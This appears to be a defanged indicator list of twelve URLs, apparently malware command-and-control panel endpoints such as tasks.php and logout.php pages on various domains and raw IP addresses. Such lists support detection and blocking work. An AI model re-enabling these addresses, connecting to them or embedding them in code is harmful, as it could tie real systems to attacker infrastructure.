hxxp://pranavida.cl/director/tasks.php hxxps://5.101.4.41/panel/tasks.php hxxps://5.101.4.41/updatepanel/tasks.php hxxp://jkentnew.5gbfree.com/p/tasks.php hxxp://124.217.247.72/tasks.php hxxp://combee84.com/js/css/tasks.php hxxp://nut29.xsayeszhaifa.bit/newfiz29/logout.php hxxp://nut29.nsbacknutdoms11war.com/newfiz29/logout.php hxxp://jbbrother.com/jbb/meaca/obc/pn/tasks.php hxxp://ns1.posnxqmp.ru/PANEL/tasks.php hxxp://nut25.nsbacknutdoms11war.com/newfiz25/logout.php hxxp://propertiesofseyshellseden.com/newfiz21/logout.php